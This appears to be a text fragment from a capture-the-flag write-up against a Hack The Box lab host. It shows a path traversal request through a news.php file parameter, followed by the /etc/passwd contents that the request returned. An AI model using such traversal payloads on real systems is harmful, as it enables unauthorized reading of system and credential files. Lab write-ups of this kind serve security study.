 http://megahosting.htb/news.php?file=../../../../etc/passwd
7
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/
usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/
systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/
bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash